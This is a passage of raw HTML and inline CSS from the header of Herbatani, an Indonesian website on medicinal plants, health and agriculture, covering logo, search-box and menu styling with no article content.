				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-logo-a,
                .tdi_46 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_46 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_46 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_46 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_46 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:10px !important;font-weight:400 !important;letter-spacing:1px !important;;
                }.tdi_46 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_46 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_46 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_46 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_46 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_46 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:400 !important;letter-spacing:0.5px !important;;
                }.tdi_46 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://herbatani.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Logo"  title=""  width="512" height="512" data-lazy-src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" /><noscript><img class="tdb-logo-img" src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" alt="Logo"  title=""  width="512" height="512" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Herbatani</span><span class="tdb-logo-text-tagline">Pusat informasi tanaman obat, kesehatan dan pertanian</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_48 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48{
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_49{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49 .tdb-search-txt{
                    top: 0px;
                
                    margin-right: 10px;
                
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 920px;
                }.tdi_49 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_49 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49 .tdb-drop-down-search-inner,
                .tdi_49 .tdb-search-form,
                .tdi_49 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 5px 8px;
                }.tdi_49 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_49 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 4px 18px 5px;
                
                    background-color: #31d6aa;
                
                    font-family:Lato !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_49 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_49 .tdb-head-search-btn svg,
                .tdi_49 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_49 .tdb-head-search-btn:hover i{
                    color: #31d6aa;
                }.tdi_49 .tdb-head-search-btn:hover svg,
                .tdi_49 .tdb-head-search-btn:hover svg *{
                    fill: #31d6aa;
                }.tdi_49 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #31d6aa;
                }.tdi_49 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_49 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_49 .tdb-head-search-placeholder{
                    color: #555555;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_49 .tdb-head-search-form-btn:hover{
                    background-color: #45e0bc;
                }.tdi_49 .result-msg,
                .tdi_49 .result-msg a{
                    color: #31d6aa;
                }.tdi_49 .result-msg a:hover{
                    color: #45e0bc;
                }.tdi_49 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_49 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49 .entry-thumb{
					background-position: center 30%;
				}.tdi_49 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_49 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49 .td-image-container,
				.ie11 .tdi_49 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49 .td-module-meta-info,
				.ie11 .tdi_49 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49 .td-post-vid-time{
					display: block;
				}.tdi_49 .td-module-meta-info{
					padding: 20px 5px 0 0;
				
					border-color: #eaeaea;
				}.tdi_49 .entry-title{
					margin: 15px 0;
				
					font-family:Lato !important;font-size:19px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #555555;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_49 .td-post-category{
					margin: 0px;
				
					padding: 6px 10px;
				
					background-color: #31d6aa;
				
					color: #ffffff;
				
					font-family:Lato !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_49 .td-read-more{
					display: none;
				}.tdi_49 .td-author-date{
					display: inline;
				}.tdi_49 .td-post-author-name{
					display: none;
				}.tdi_49 .entry-review-stars{
					display: none;
				}.tdi_49 .td-icon-star,
                .tdi_49 .td-icon-star-empty,
                .tdi_49 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49 .td-module-comments{
					display: none;
				}.tdi_49 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49 .td-post-category:hover{
					background-color: #45e0bc !important;
				
					color: #ffffff;
				}.tdi_49 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.td-theme-wrap .tdi_49 .td_module_wrap:hover .td-module-title a,
				.tdi_49 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_49 .td-post-date,
				.tdi_49 .td-post-author-name span{
					color: #555555;
				}.tdi_49 .td-editor-date,
				.tdi_49 .td-editor-date .td-post-author-name,
				.tdi_49 .td-module-comments a{
					font-family:Lato !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .tdb-search-txt{
                    margin-right: 6px;
                
                    font-family:Lato !important;font-size:15px !important;line-height:70px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 760px;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 4px 6px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 4px 14px 5px;
                
                    font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-meta-info{
					padding: 25px 10px 0 0;
				}.tdi_49 .td-post-category{
					padding: 5px 8px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_49 .entry-title{
					font-family:Lato !important;font-size:17px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_49 .tdb-search-txt{
                    margin-right: 5px;
                
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 610px;
                }.tdi_49 .tdb-search-form{
                    padding: 15px;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 2px 4px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 2px 12px 3px;
                
                    font-family:Lato !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_49 .tdb-head-search-form-input{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-placeholder{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_49 .result-msg{
                    font-family:Lato !important;font-size:11px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_49 .entry-title{
					margin: 10px 0;
				
					font-family:Lato !important;font-size:13px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					margin: 8px 0 0 0;
				
					font-family:Roboto Slab !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_49 .td-post-category{
					padding: 4px 6px;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #31d6aa;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_49 .entry-title{
					font-family:Lato !important;font-size:18px !important;line-height:1.3 !important;font-weight:900 !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://herbatani.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
padding-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50{
                    display: inline-block;
                }.tdi_50 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #000000;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
